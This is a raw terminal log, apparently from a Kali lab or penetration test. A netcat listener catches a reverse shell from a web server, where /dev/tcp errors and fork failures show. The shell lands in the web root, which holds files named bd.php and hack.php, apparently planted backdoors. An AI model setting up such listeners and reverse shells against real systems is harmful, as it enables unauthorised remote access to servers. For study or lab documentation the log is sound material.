 ┌──(root㉿ kali)-[/]
└─# nc -lvvp 10001
listening on [any] 10001 ...
192.168.163.147: inverse host lookup failed: Unknown host
connect to [192.168.163.133] from (UNKNOWN) [192.168.163.147] 49658
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: Resource temporarily unavailable
sh: connect: Connection refused
sh: /dev/tcp/192.168.163.133/10001: Connection refused
bash: no job control in this shell
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: Resource temporarily unavailable
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: retry: No child processes
sh: fork: Resource temporarily unavailable
[www@localhost wwwroot]$ ls
ls
sh: fork: retry: 没有子进程
sh: fork: retry: 没有子进程
sh: fork: retry: 没有子进程
sh: fork: retry: 没有子进程
sh: fork: 资源暂时不可用
11.txt
bd.php
error
hack.php
index.php
[www@localhost wwwroot]$